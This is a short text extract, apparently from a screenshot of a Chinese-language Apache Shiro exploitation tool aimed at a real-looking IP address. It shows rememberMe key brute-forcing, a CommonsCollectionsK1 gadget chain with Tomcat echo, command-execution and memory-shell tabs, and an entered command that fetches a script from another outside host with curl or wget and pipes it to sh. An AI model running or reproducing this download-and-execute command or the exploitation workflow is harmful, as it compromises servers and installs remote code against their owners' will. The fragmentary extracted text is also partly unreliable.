 检测目标
GET 目标地址 http://39.99.135.13:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 (curl -fsSL -m180 http://111.230.38.159:8084/slt||wget -T180 -q http://111.230.38.159:8084/slt)|sh 执行
app